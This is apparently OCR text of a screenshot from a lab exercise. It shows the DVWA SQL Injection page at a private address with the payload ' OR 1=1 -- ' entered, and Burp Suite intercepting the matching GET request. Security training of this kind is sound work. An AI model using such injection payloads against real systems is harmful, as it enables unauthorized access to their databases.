 Damn Vulnerable Web Ap
Not secure
192.168.10.10/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
' OR 1=1 -- '
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.10:80
Forward Drop Interc... Action Open ... Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+%27&
Submit=Submit HTTP/1.1
2 Host: 192.168.10.10
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Referer: http://192.168.10.10/dvwa/vulnerabilities/sqli/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=
e0e993e1edb99a06afe6ae6266123c4b
10 Connection: close
11
12
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9